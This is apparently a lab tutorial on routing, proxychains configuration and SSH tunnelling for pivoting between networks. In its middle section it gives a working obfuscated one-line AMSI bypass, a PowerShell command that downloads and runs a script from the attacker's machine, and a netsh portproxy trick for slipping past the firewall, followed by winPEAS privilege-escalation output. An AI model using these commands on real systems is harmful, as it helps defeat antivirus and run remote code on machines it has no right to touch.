Routing is one of the most concepts we should be aware if you’re in the security field but I will explain some important topics that I need u to understand more in deep
Can you reach me ?
I will build a real-world scenario with you step by step because if you want to make yours, let’s start.
As you see we build a topology to understand the concept of Routing
R1#conf t
Enter configuration commands, one per line. End with CNTL/Z.
R1(config)#int f0/0
R1(config-if)#ip add 10.0.0.1 255.255.255.0
R1(config-if)#no shut
R1(config-if)#int f0/1
R1(config-if)#ip add 192.168.1.1 255.255.255.0
R1(config-if)#no shut
R1(config-if)#exit
R1(config)#service dhcp
R1(config)#ip dhcp excluded-address 192.168.1.1
R1(config)#ip dhcp excluded-address 10.0.0.1
R1(config)#ip dhcp pool net1
R1(dhcp-config)#network 10.0.0.0 255.255.255.0
R1(dhcp-config)#default-router 10.0.0.1
R1(dhcp-config)#dns-server 8.8.8.8
R1(dhcp-config)#exit
R1(config)#ip dhcp pool net2
R1(dhcp-config)#network 192.168.1.0 255.255.255.0
R1(dhcp-config)#dns-server 8.8.8.8
R1(dhcp-config)#default-router 192.168.1.1
R1(dhcp-config)#exit
R1(config-if)#do show ip dhcp binding
Bindings from all pools not associated with VRF:
IP address Client-ID/ Lease expiration Type
Hardware address/
User name
10.0.0.2 0108.0027.cc15.b5 Mar 02 2002 12:46 AM Automatic
10.0.0.3 0108.0027.8c28.65 Mar 02 2002 12:47 AM Automatic
192.168.1.2 0108.0027.7b2c.16 Mar 02 2002 01:09 AM Automatic
After this configs, you should see in ur Windows machines
# Win7-1
C:\Users\fady>ping 10.0.0.3
Pinging 10.0.0.3 with 32 bytes of data:
Reply from 10.0.0.3: bytes=32 time=2ms TTL=128
Reply from 10.0.0.3: bytes=32 time=1ms TTL=128
Reply from 10.0.0.3: bytes=32 time=1ms TTL=128
Reply from 10.0.0.3: bytes=32 time=1ms TTL=128
Ping statistics for 10.0.0.3:
Packets: Sent = 4, Received = 4, Lost = 0 (0% loss),
Approximate round trip times in milli-seconds:
Minimum = 1ms, Maximum = 2ms, Average = 1ms
C:\Users\fady>ping 192.168.1.2
Pinging 192.168.1.2 with 32 bytes of data:
PING: transmit failed. General failure.
PING: transmit failed. General failure.
PING: transmit failed. General failure.
PING: transmit failed. General failure.
Ping statistics for 192.168.1.2:
Packets: Sent = 4, Received = 0, Lost = 4 (100% loss),
C:\Users\fady>
# Win7-2
C:\Users\fady>ping 10.0.0.2
Pinging 10.0.0.2 with 32 bytes of data:
Reply from 10.0.0.2: bytes=32 time=3ms TTL=128
Reply from 10.0.0.2: bytes=32 time=1ms TTL=128
Reply from 10.0.0.2: bytes=32 time=1ms TTL=128
Reply from 10.0.0.2: bytes=32 time<1ms TTL=128
Ping statistics for 10.0.0.2:
Packets: Sent = 4, Received = 4, Lost = 0 (0% loss),
Approximate round trip times in milli-seconds:
Minimum = 0ms, Maximum = 3ms, Average = 1ms
C:\Users\fady>ping 192.168.1.3
Pinging 192.168.1.3 with 32 bytes of data:
Reply from 192.168.1.3: bytes=32 time=3ms TTL=128
Reply from 192.168.1.3: bytes=32 time<1ms TTL=128
Reply from 192.168.1.3: bytes=32 time<1ms TTL=128
Reply from 192.168.1.3: bytes=32 time=1ms TTL=128
Ping statistics for 192.168.1.3:
Packets: Sent = 4, Received = 4, Lost = 0 (0% loss),
Approximate round trip times in milli-seconds:
Minimum = 0ms, Maximum = 3ms, Average = 1ms
C:\Users\fady>
# Win7-3
C:\Users\fady>ping 10.0.0.3
Pinging 10.0.0.3 with 32 bytes of data:
Request timed out.
Request timed out.
Request timed out.
Request timed out.
Ping statistics for 10.0.0.3:
Packets: Sent = 4, Received = 0, Lost = 4 (100% loss),
C:\Users\fady>ping 192.168.1.2
Pinging 192.168.1.2 with 32 bytes of data:
Reply from 192.168.1.2: bytes=32 time=2ms TTL=128
Reply from 192.168.1.2: bytes=32 time<1ms TTL=128
Reply from 192.168.1.2: bytes=32 time<1ms TTL=128
Reply from 192.168.1.2: bytes=32 time=1ms TTL=128
Ping statistics for 192.168.1.2:
Packets: Sent = 4, Received = 4, Lost = 0 (0% loss),
Approximate round trip times in milli-seconds:
Minimum = 0ms, Maximum = 2ms, Average = 0ms
Now as we can see the only one who can ping all the devices is Win7-2 becosue he has 2 IPs from his 2 interfaces, What does that mean ?
That means Under normal circumstances there is no access between these two networks unless a routing rule is defined but we don’t use it . According to this structure, the Win7-2, who is using a computer with two NIC cards, has to reach all the devices in this network

Proxychains
ProxyChains is a tool used for routing connections through one or more intermediary servers (proxies) to enhance privacy and anonymity while accessing the internet. It allows users to redirect network traffic through a series of proxy servers, effectively hiding the source and destination of the traffic. So how to deal with it ?
First we need to configure it to work properly , let’s dive into the
┌──(root㉿0xMat10)-[~]
└─# cat /etc/proxychains4.conf
# proxychains.conf VER 4.x## HTTP, SOCKS4a, SOCKS5 tunneling proxifier with DNS.# The option below identifies how the ProxyList is treated.# only one option should be uncommented at time,# otherwise the last appearing option will be accepted##dynamic_chain## Dynamic - Each connection will be done via chained proxies# all proxies chained in the order as they appear in the list# at least one proxy must be online to play in chain# (dead proxies are skipped)# otherwise EINTR is returned to the app#
strict_chain
## Strict - Each connection will be done via chained proxies# all proxies chained in the order as they appear in the list# all proxies must be online to play in chain# otherwise EINTR is returned to the app##round_robin_chain## Round Robin - Each connection will be done via chained proxies# of chain_len length# all proxies chained in the order as they appear in the list# at least one proxy must be online to play in chain# (dead proxies are skipped).# the start of the current proxy chain is the proxy after the last# proxy in the previously invoked proxy chain.# if the end of the proxy chain is reached while looking for proxies# start at the beginning again.# otherwise EINTR is returned to the app# These semantics are not guaranteed in a multithreaded environment.##random_chain## Random - Each connection will be done via random proxy# (or proxy chain, see chain_len) from the list.# this option is good to test your IDS :)# Make sense only if random_chain or round_robin_chain#chain_len = 2# Quiet mode (no output from library)#quiet_mode## Proxy DNS requests - no leak for DNS data# (disable all of the 3 items below to not proxy your DNS requests)# method 1. this uses the proxychains4 style method to do remote dns:# a thread is spawned that serves DNS requests and hands down an ip# assigned from an internal list (via remote_dns_subnet).# this is the easiest (setup-wise) and fastest method, however on# systems with buggy libcs and very complex software like webbrowsers# this might not work and/or cause crashes.
proxy_dns
# method 2. use the old proxyresolv script to proxy DNS requests# in proxychains 3.1 style. requires `proxyresolv` in $PATH# plus a dynamically linked `dig` binary.# this is a lot slower than `proxy_dns`, doesn't support .onion URLs,# but might be more compatible with complex software like webbrowsers.#proxy_dns_old# method 3. use proxychains4-daemon process to serve remote DNS requests.# this is similar to the threaded `proxy_dns` method, however it requires# that proxychains4-daemon is already running on the specified address.# on the plus side it doesn't do malloc/threads so it should be quite# compatible with complex, async-unsafe software.# note that if you don't start proxychains4-daemon before using this,# the process will simply hang.#proxy_dns_daemon 127.0.0.1:1053# set the class A subnet number to use for the internal remote DNS mapping# we use the reserved 224.x.x.x range by default,# if the proxified app does a DNS request, we will return an IP from that range.# on further accesses to this ip we will send the saved DNS name to the proxy.# in case some control-freak app checks the returned ip, and denies to # connect, you can use another subnet, e.g. 10.x.x.x or 127.x.x.x.# of course you should make sure that the proxified app does not need# *real* access to this subnet. # i.e. dont use the same subnet then in the localnet section#remote_dns_subnet 127 #remote_dns_subnet 10
remote_dns_subnet 224
# Some timeouts in milliseconds
tcp_read_time_out 15000
tcp_connect_time_out 8000
### Examples for localnet exclusion## localnet ranges will *not* use a proxy to connect.## note that localnet works only when plain IP addresses are passed to the app,## the hostname resolves via /etc/hosts, or proxy_dns is disabled or proxy_dns_old used.## Exclude connections to 192.168.1.0/24 with port 80# localnet 192.168.1.0:80/255.255.255.0## Exclude connections to 192.168.100.0/24# localnet 192.168.100.0/255.255.255.0## Exclude connections to ANYwhere with port 80# localnet 0.0.0.0:80/0.0.0.0# localnet [::]:80/0## RFC6890 Loopback address range## if you enable this, you have to make sure remote_dns_subnet is not 127## you'll need to enable it if you want to use an application that ## connects to localhost.# localnet 127.0.0.0/255.0.0.0# localnet ::1/128## RFC1918 Private Address Ranges# localnet 10.0.0.0/255.0.0.0# localnet 172.16.0.0/255.240.0.0# localnet 192.168.0.0/255.255.0.0### Examples for dnat## Trying to proxy connections to destinations which are dnatted,## will result in proxying connections to the new given destinations.## Whenever I connect to 1.1.1.1 on port 1234 actually connect to 1.1.1.2 on port 443# dnat 1.1.1.1:1234 1.1.1.2:443## Whenever I connect to 1.1.1.1 on port 443 actually connect to 1.1.1.2 on port 443## (no need to write :443 again)# dnat 1.1.1.2:443 1.1.1.2## No matter what port I connect to on 1.1.1.1 port actually connect to 1.1.1.2 on port 443# dnat 1.1.1.1 1.1.1.2:443## Always, instead of connecting to 1.1.1.1, connect to 1.1.1.2# dnat 1.1.1.1 1.1.1.2# ProxyList format# type ip port [user pass]# (values separated by 'tab' or 'blank')## only numeric ipv4 addresses are valid### Examples:## socks5 192.168.67.78 1080 lamer secret# http 192.168.89.3 8080 justu hidden# socks4 192.168.1.49 1080# http 192.168.39.93 8080### proxy types: http, socks4, socks5, raw# * raw: The traffic is simply forwarded to the proxy without modification.# ( auth types supported: "basic"-http "user/pass"-socks )#[ProxyList]First, we will build our lab together because I wanna u to do this with me not just watch my do my own stuff, Let's start
# add proxy here ...
# meanwile
# defaults set to "tor"
socks4 127.0.0.1 9050
Let’s break this file into small pieces to understand it well :
HTTP → Used to anonymize HTTP traffic only
SOCKS5 → This is the preferred proxy it is used to anonymize all sorts of network traffic.
SOCKS4 → This is similar to SOCKS5 but it does not support ipv6 and UDP protocols
dynamic_chain → It is the most common and preferable used option, In this, the traffic is routed from the Proxy servers as provided in the list and it skips the server if it is down.
strict_chain → In this method the traffic is routed from the given list and if a server is down the traffic does not reach the destination it is useful when we ensure that all the proxy servers are up always{in a scenario where we pay for the proxy server because free proxy servers are down now and then}
random_chain → In this method the traffic every time takes a different route, or we can specify that we go through this route many times and so on. It is like resetting the service and getting a new IP every time.
proxy_dns → this ensures that the DNS requests are also routed through proxies to make sure there are no DNS leaks.
Topology Section
First, we will build our lab together because I want you to do this with me, not just watch me do my own stuff. Let’s start.
As we can see there is an SSH service on the Windows machine we can try to log in with our creds :
1
2
3
4
5
6
7
8
9
10
┌──(root㉿0xMat10)-[~]
└─# ssh fady@10.0.0.4
fady@10.0.0.4's password:
Microsoft Windows [Version 10.0.19045.2965]
(c) Microsoft Corporation. All rights reserved.

fady@WIN10 C:\Users\fady>hostname
win10

fady@WIN10 C:\Users\fady>
# Open HTTP server on my machine
┌──(root㉿0xMat10)-[~/…/tools/PEASS-ng-master/winPEAS/winPEASps1]
└─# ls
README.md winPEAS.ps1
┌──(root㉿0xMat10)-[~/…/tools/PEASS-ng-master/winPEAS/winPEASps1]
└─# python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
# Go to the SSH tab
fady@WIN10 C:\Users\fady>powershell -ep bypass
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Try the new cross-platform PowerShell https://aka.ms/pscore6
PS C:\Users\fady> iex (New-Object Net.Webclient).DownloadString("http://10.0.0.2/winPEAS.ps1")
iex : At line:1 char:1
+ <#
+ ~~
This script contains malicious content and has been blocked by your antivirus software.
At line:1 char:1
+ iex (New-Object Net.Webclient).DownloadString("http://10.0.0.2/winPEA ...
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
+ CategoryInfo : ParserError: (:) [Invoke-Expression], ParseException
+ FullyQualifiedErrorId : ScriptContainedMaliciousContent,Microsoft.PowerShell.Commands.InvokeExpressionCommand

Okay sees the Windows Defender detect us so we should bypass the Malware Scan Interface [ AMSI ] there are several ways to do this but i will give u some good stuff that helped me to learn about Event and Script Block Logging, Anti-Malware Scan Interface (AMSI), and Windows Defender bypass
This topic is interesting for me, so you should know about it before completing the post. You can check this out from here
So now you have a good background about how to bypass the AMSI. I will show you my one-line scratch it and find out how I created it:
# SSH tabPSC:\Users\fady>[Ref].Assembly.GetType($('System.Management.Automation.')+$([System.Text.Encoding]::Unicode.GetString([System.Convert]::FromBase64String('QQBtAHMAaQA=')))+$([System.Text.Encoding]::Unicode.GetString([System.Convert]::FromBase64String('VQB0AGkAbABzAA==')))).GetField($([System.Text.Encoding]::Unicode.GetString([System.Convert]::FromBase64String('YQBtAHMAaQA='))+$([System.Text.Encoding]::Unicode.GetString($([System.Convert]::FromBase64String('SQBuAGkAdAA='))))+$([System.Text.Encoding]::Unicode.GetString([System.Convert]::FromBase64String('RgBhAGkAbABlAGQA')))),$('NonPublic,Static')).SetValue($null,$true)PSC:\Users\fady>netshinterfaceportproxysetv4tov4listenport=8080listenaddress=0.0.0.0connectport=80connectaddress=10.0.0.2PSC:\Users\fady>iex(New-ObjectNet.Webclient).DownloadString("http://127.0.0.1:8080/winPEAS.ps1"),/*,..*(((((((((((((((((((((((((((((((((,,*/((((((((((((((((((/,.*//((//**,.*((((((*((((((((((((((((******,,,\########## .(* ,(((((((((((((((((/*******************####### .(. (((((((((((((/******************/@@@@@/***\#######\((((((,,..**********************/@@@@@@@@@/***,#####.\/(((((,,**********************/@@@@@+@@@/*********##((/ /((((..(((##########*********/#@@@@@@@@@/*************,,..((((.(((################(/******/@@@@@/****************.. /((.((########################(/************************..*(.((#############################(/********************.,(.((##################################(/***************..(.((######################################(/***********..(.((######(,.***.,(###################(..***(/*********..(.((######*(####((###################((######/(********..(.((##################(/**********(################(**...(.(((####################/*******(###################.((((.(((((############################################/ /((..(((((#########################################(..(((((.....(((((#####################################( .((((((.......(((((#################################( .(((((((.(((((((((.,(############################(../(((((((((.(((((((((/,,####################(/..((((((((((.(((((((((/,.,*//////*,../(((((((((((.(((((((((((((((((((((((((((/byPEASS-ng&RandolphConleyADVISORY:WinPEAS-WindowslocalPrivilegeEscalationAwesomeScriptWinPEASshouldbeusedforauthorizedpenetrationtestingand/oreducationalpurposesonlyAnymisuseofthissoftwarewillnotbetheresponsibilityoftheauthororofanyothercollaboratorUseitatyourownnetworksand/orwiththenetworkowner's explicit permission
Indicates special privilege over an object or misconfiguration
Indicates protection is enabled or something is well configured
Indicates active users
Indicates disabled users
Indicates links
Indicates title
You can find a Windows local PE Checklist here: https://book.hacktricks.xyz/windows-hardening/checklist-windows-privilege-escalation
====================================||SYSTEM INFORMATION ||====================================
The following information is curated. To get a full list of system information, run the cmdlet get-computerinfo
Host Name: WIN10
OS Name: Microsoft Windows 10 Home
OS Version: 10.0.19045 N/A Build 19045
OS Manufacturer: Microsoft Corporation
OS Configuration: Standalone Workstation
OS Build Type: Multiprocessor Free
Registered Owner: Windows User
Registered Organization:
Product ID: 00326-30000-00001-AA911
Original Install Date: 8/17/2023, 11:47:13 AM
System Boot Time: 4/14/2024, 1:30:47 AM
System Manufacturer: innotek GmbH
System Model: VirtualBox
System Type: x64-based PC
Processor(s): 1 Processor(s) Installed.
[01]: Intel64 Family 6 Model 142 Stepping 10 GenuineIntel ~1992 Mhz
BIOS Version: innotek GmbH VirtualBox, 12/1/2006
Windows Directory: C:\Windows
System Directory: C:\Windows\system32
Boot Device: \Device\HarddiskVolume1
System Locale: en-us;English (United States)
Input Locale: en-us;English (United States)
Time Zone: (UTC+02:00) Cairo
Total Physical Memory: 3,150 MB
Available Physical Memory: 1,269 MB
Virtual Memory: Max Size: 4,494 MB
Virtual Memory: Available: 2,401 MB
Virtual Memory: In Use: 2,093 MB
Page File Location(s): C:\pagefile.sys
Domain: WORKGROUP
Logon Server: \\WIN10
Hotfix(s): 6 Hotfix(s) Installed.
[01]: KB5022502
[02]: KB5015684
[03]: KB5020683
[04]: KB5026361
[05]: KB5014032
[06]: KB5025315
Network Card(s): 2 NIC(s) Installed.
[01]: Intel(R) PRO/1000 MT Desktop Adapter
Connection Name: Ethernet
DHCP Enabled: Yes
DHCP Server: 10.0.0.1
IP address(es)
[01]: 10.0.0.4
[02]: fe80::d024:682f:556:b12b
[02]: Intel(R) PRO/1000 MT Desktop Adapter
Connection Name: Ethernet 2
DHCP Enabled: Yes
DHCP Server: 192.168.1.1
IP address(es)
[01]: 192.168.1.4
[02]: fe80::d724:7ebf:4a0e:1a29
Hyper-V Requirements: A hypervisor has been detected. Features required for Hyper-V will not be displayed.
=========|| WINDOWS HOTFIXES
=| Check if windows is vulnerable with Watson https://github.com/rasta-mouse/Watson
Possible exploits (https://github.com/codingo/OSCP-2/blob/master/Windows/WinPrivCheck.bat)
HotfixID Description InstalledBy InstalledOn
-------- ----------- ----------- -----------
KB5020683 Update NT AUTHORITY\SYSTEM 8/17/2023 12:00:00 AM
KB5014032 Security Update 5/5/2023 12:00:00 AM
KB5025315 Update 5/5/2023 12:00:00 AM
KB5026361 Security Update 5/5/2023 12:00:00 AM
KB5015684 Update 5/5/2023 12:00:00 AM
KB5022502 Update 5/5/2023 12:00:00 AM
=========|| ALL UPDATES INSTALLED
Result Date Title
------ ---- -----
Succeeded 8/19/2023 3:47:43 AM Security Intelligence Update for Microsoft Defender Antivirus - KB2267602 (Version 1.395.794.0)
Succeeded 8/17/2023 9:47:13 AM 2022-11 Update for Windows 10 Version 22H2 for x64-based Systems (KB5020683)
=========|| Drive Info
Drive: C:
Label:
Size: 80 GB
Free Space: 67.7 GB
=========|| Antivirus Detection (attemping to read exclusions as well)
displayName
Windows Defender
=========|| NET ACCOUNTS Info
Force user logoff how long after time expires?: Never
Minimum password age (days): 0
Maximum password age (days): 42
Minimum password length: 0
Length of password history maintained: None
Lockout threshold: 10
Lockout duration (minutes): 10
Lockout observation window (minutes): 10
Computer role: WORKSTATION
The command completed successfully.
=========|| REGISTRY SETTINGS CHECK
=========|| Audit Log Settings
No Audit Log settings, no registry entry found.
=========|| Windows Event Forward (WEF) registry
Logs are not being fowarded, no registry entry found.
=========|| LAPS Check
LAPS dlls not found on this machine
=========|| WDigest Check
The system was unable to find the specified registry value: UesLogonCredential
=========|| LSA Protection Check
=========|| Credential Guard Check
=========|| Cached WinLogon Credentials Check
However, only the SYSTEM user can view the credentials here: HKEY_LOCAL_MACHINE\SECURITY\Cache
Or, using mimikatz lsadump::cache
=========|| Additonal Winlogon Credentials Check
=========|| RDCMan Settings Check
No RCDMan.Settings found.
=========|| RDP Saved Connections Check
HK_Users
Not found for HKEY_USERS\.DEFAULT
Not found for HKEY_USERS\S-1-5-19
Not found for HKEY_USERS\S-1-5-20
Not found for HKEY_USERS\S-1-5-21-3966854477-4043021232-3409740444-1000
Not found for HKEY_USERS\S-1-5-21-3966854477-4043021232-3409740444-1000_Classes
Not found for HKEY_USERS\S-1-5-18
HKCU
.
.
.
.......

This for bypassing the firewall roles, It’s tricks the firewall into thinking the connection is from the loopback but it’s actually from us , Take notes mate
Now we are good
Do you notice something? There are two interfaces which means there is another network we can’t reach. Let’s see the hosts and make a port scan on them.
I like the Oneliner PowerShell scripts so I will share with you some good stuff about them
-f tells ssh to background itself after it authenticates, so you don’t have to sit around running something like sleep on the remote server for the tunnel to remain alive.
-N says that you want an SSH connection, but you don’t actually want to run any remote commands. If all you’re creating is a tunnel, then including this option saves resources.
-L [bind_address:]port:host:hostport Specifies that the given port on the local (client) host is to be forwarded to the given host and port on the remote side.
Think of your SSH connections as tubes. Big tubes. Normally, you’ll reach through these tubes to run a shell on a remote computer. The shell runs in a virtual terminal (tty) through that tube. But you know this part already.
Every tube has a beginning and an end. The big tube, your SSH connection, started with your SSH client and ends up at the SSH server you connected to. All the smaller tubes have the same endpoints, except that the role of “start” or “end” is determined by whether you used -L or -R (respectively) to create them.
-R [bind_address:]port:host:hostport Specifies that the given port on the remote (server) host is to be forwarded to the given host and port on the local side. This works by allocating a socket to listen to port on the remote side, and whenever a connection is made to this port, the connection is forwarded over the secure channel, and a connection is made to host port hostport from the local machine.
So When you create a tunnel, you specify an address and port on which it will answer (or “bind”), and an address and port to which it will be delivered. The -L option tells the tunnel to bind on the local side of the tunnel (the host running your client). The -R option tells the tunnel to bind on the remote side (the SSH server).
So… To be able to SSH from the Internet into a host behind a firewall, you need the target host to open an SSH connection to a host on the outside and include a -R tunnel whose “entry” point is the “remote” side of its connection.
Why this could happen ? It remains the same as for SSH local port forwarding because the tunnel is open for a particular port, slowing progress as a new tunnel is needed for each port targeted , So it may conflict , Let’s solve it

